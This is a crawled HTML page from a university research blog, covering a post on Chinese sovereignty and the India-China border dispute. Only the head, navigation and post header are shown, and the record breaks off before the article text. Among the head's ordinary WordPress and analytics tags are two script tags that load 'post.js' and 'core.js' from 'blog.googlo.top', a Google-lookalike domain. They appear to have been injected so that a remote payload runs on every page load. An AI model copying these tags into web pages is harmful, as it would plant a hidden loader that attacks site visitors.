

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/the-chinese-concept-of-sovereignty-and-the-india-china-border-dispute/
body_size: 10691
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>The Chinese concept of sovereignty and the India- China border dispute. &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; The Chinese concept of sovereignty and the India- China border dispute. Comments Feed" href="https://research.jgu.edu.in/the-chinese-concept-of-sovereignty-and-the-india-china-border-dispute/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/1379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/the-chinese-concept-of-sovereignty-and-the-india-china-border-dispute/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=1379' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fthe-chinese-concept-of-sovereignty-and-the-india-china-border-dispute%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fthe-chinese-concept-of-sovereignty-and-the-india-china-border-dispute%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-1379 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-696ccf0ea20cb" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-696ccf0ea20cc" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-1379" class="single single-post group post-1379 post type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
							<h1 class="post-title">The Chinese concept of sovereignty and the India- China border dispute.</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/the-chinese-concept-of-sovereignty-and-the-india-china-border-dispute/">October 25, 2021</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
